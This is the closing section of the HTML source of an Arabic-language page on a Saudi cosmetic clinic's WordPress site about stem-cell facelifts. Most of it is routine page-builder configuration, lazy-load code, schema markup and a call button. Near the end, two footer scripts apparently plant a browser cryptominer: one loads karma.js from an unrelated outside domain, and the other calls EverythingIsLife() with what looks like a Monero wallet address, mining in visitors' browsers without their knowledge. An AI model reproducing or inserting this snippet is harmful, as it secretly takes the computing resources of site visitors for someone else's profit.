lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var PremiumSettings={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"672dad3702"};var EAELImageMaskingConfig={"svg_dir_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"650f8c5f5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3509,"title":"%D8%B4%D8%AF%20%D8%A7%D9%84%D9%88%D8%AC%D9%87%20%D8%A8%D8%A7%D9%84%D8%AE%D9%84%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AC%D8%B0%D8%B9%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20-%20%D8%A5%D9%86%D9%81%D9%8A%D9%84%D8%AF%20%D8%B1%D9%88%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9","excerpt":"","featuredImage":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads\/2022\/10\/stemcell-facelift-in-saudi-arabia.webp"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"b97af50a58","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="ubermenu-js-extra" type="litespeed/javascript">var ubermenu_data={"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","plugin_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"menu-1":"Header","menu-2":"Footer"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","nonce":"d6c5aade74","urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript" data-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type="litespeed/javascript">EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','web',50)</script> <script type="application/ld+json">{
"@context": "http://schema.org/", 
"@type": "Product", 
"name": "انفيلد رويال السعودية",
"image": "https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png",
"description" : "سواء كانت عملية جراحية أو علاجًا غير جراحي ، فنحن دائمًا نهتم بسلامتك وراحتك. بخبرة تزيد عن 20 عامًا ، يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"brand": {
"@type": "Brand",
"name": "  انفيلد رويال السعودية - www.enfieldroyalsaudia.com/ar/"},
"sku": "0",
"gtin8": "0",
"gtin13": "0",
"gtin14": "0",
"mpn": "0",
"offers": {
"@type": "AggregateOffer",
"priceCurrency": "SAR",
"lowPrice": "200",
"highPrice" : "10000",
"offerCount": "100"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.5",
"bestRating": "5",
"worstRating": "",
"ratingCount": "327"
},
"review": {
"@context": "http://schema.org/",
"name": "Best Rating",
"@type": "Review",
"reviewBody": "يقدم أطباؤنا المؤهلون أفضل النتائج لمرضاهم. ستحصل على جميع الأدوات والتقنيات الحديثة هنا في عيادتنا والتي تؤدي إلى المظهر الذي طالما رغبت فيه.",
"author": {
"@type": "Person",
"name": "انفيلد رويال السعودية"
}
}
}</script> <a href="tel:+966114879071" class="sticky-call-btn-left" aria-label="Call Now">
<i class="fa fa-phone"></i>
</a><style>/* Font Awesome for icon */
    @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css');

    /* Sticky Call Button - Left Side */
    .sticky-call-btn-left {
        position: fixed;
        bottom: 20px;
        left: 20px;
        background-color: #c29414;
        color: #fff;
        font-size: 24px;
        width: 60px;
        height: 60px;
        border-radius: 50%;
        text-align: center;
        line-height: 60px;
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
        z-index: 9999;
        transition: all 0.3s ease-in-out;
       animation: blink 1s 
linear infinite;
    }

    /* Hover effect */
    .sticky-call-btn-left:hover {
        background-color: #000;
        color: #fff;
        transform: scale(1.1);
    }
		.sticky-call-btn-left i {
			color: #fff !important;
		}

    /* Animation */
    @keyframes pulse {
        0% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0.6);
        }
        70% {
            transform: scale(1.1);
            box-shadow: 0 0 0 15px rgba(194, 148, 20, 0);
        }
        100% {
            transform: scale(1);
            box-shadow: 0 0 0 0 rgba(194, 148, 20, 0);
        }
    }</style>[whatsapp_widget] <script type="litespeed/javascript">window.addEventListener("load",(event)=>{document.getElementById("popup_pannel").style.display="none";setTimeout(open_popup_auto,5000);function open_popup_auto(){document.getElementById("popup_pannel").style.display="block"}});document.getElementById("close_btn").addEventListener("click",myFunction);function myFunction(){document.getElementById("popup_pannel").style.display="none"}
document.getElementById("chat_with_us_btn").addEventListener("click",open_popup);function open_popup(){document.getElementById("popup_pannel").style.display="block"}</script> <script type="litespeed/javascript">(function(){var STORAGE_KEY='selected_offer_v1';function findOfferField(){return(document.querySelector('#offer_name')||document.querySelector('#offer-name')||document.querySelector('#form-field-offer_name')||document.querySelector('#form-field-offer-name')||document.querySelector('input[name="form_fields[offer_name]"]')||document.querySelector('input[name="form_fields[offer-name]"]'))}
function setOfferToField(offer){var field=findOfferField();if(!field)return!1;field.value=offer;field.dispatchEvent(new Event('input',{bubbles:!0}));field.dispatchEvent(new Event('change',{bubbles:!0}));console.log("Offer Applied:",offer);return!0}
document.addEventListener('click',function(e){var el=e.target.closest('[data-offer]');if(!el)return;var offer=el.getAttribute('data-offer');if(!offer)return;sessionStorage.setItem(STORAGE_KEY,offer);if(!setOfferToField(offer)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(offer))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}});document.addEventListener('DOMContentLiteSpeedLoaded',function(){var stored=sessionStorage.getItem(STORAGE_KEY);if(!stored)return;if(!setOfferToField(stored)){var obs=new MutationObserver(function(_,observer){if(setOfferToField(stored))observer.disconnect();});obs.observe(document.body,{childList:!0,subtree:!0});setTimeout(()=>obs.disconnect(),8000)}})})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/c63ba3722bcbe10325ebb76066fc52e9.js?ver=a4b28"></script></body><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KHCL4CXQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 19:59:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:59:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->